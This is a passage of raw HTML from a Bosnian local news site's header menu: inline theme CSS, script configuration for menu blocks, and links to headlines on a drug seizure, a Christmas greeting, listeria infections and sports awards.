                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" class="td-image-wrap " title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/eddd-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><div class="tdb-menu-item-text">MAGAZIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_95">
<style>.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:none}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_95 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_95=new tdBlock();block_tdi_95.id="tdi_95";block_tdi_95.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_95"}';block_tdi_95.td_column_number="3";block_tdi_95.block_type="tdb_header_mega_menu";block_tdi_95.post_count="4";block_tdi_95.found_posts="2383";block_tdi_95.header_color="";block_tdi_95.ajax_pagination_infinite_stop="";block_tdi_95.max_num_pages="596";tdBlocksArray.push(block_tdi_95);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_95" id="tdi_96" data-td_block_id="tdi_95" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/magazin/">Sve</a><a class="mega-menu-sub-cat-tdi_95" id="tdi_97" data-td_block_id="tdi_95" data-td_filter_value="1" href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a><a class="mega-menu-sub-cat-tdi_95" id="tdi_98" data-td_block_id="tdi_95" data-td_filter_value="148862" href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/premijer-tk-uputio-bozicnu-cestitku/" rel="bookmark" class="td-image-wrap " title="Premijer TK uputio božićnu čestitku"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/vlada-tk-bozic-324x400.webp"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/premijer-tk-uputio-bozicnu-cestitku/" rel="bookmark" title="Premijer TK uputio božićnu čestitku">Premijer TK uputio božićnu čestitku</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi/" rel="bookmark" class="td-image-wrap " title="EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ecdc-infekcije-324x400.png"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi/" rel="bookmark" title="EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi">EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/lana-pudar-i-edin-atic-sportisti-godine-u-bih/" rel="bookmark" class="td-image-wrap " title="Lana Pudar i Edin Atić sportisti godine u BiH"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/sportisti-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/lana-pudar-i-edin-atic-sportisti-godine-u-bih/" rel="bookmark" title="Lana Pudar i Edin Atić sportisti godine u BiH">Lana Pudar i Edin Atić sportisti godine u BiH</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025/" rel="bookmark" class="td-image-wrap " title="Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/sport-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025/" rel="bookmark" title="Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“">Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><div class="tdb-menu-item-text">ZANIMLJIVOSTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_99">
<style>.tdi_99 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_99 .block-mega-child-cats{text-align:right}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{display:block;order:0}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-module-meta-info{border-color:#eaeaea}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_99 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_99=new tdBlock();block_tdi_99.id="tdi_99";block_tdi_99.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 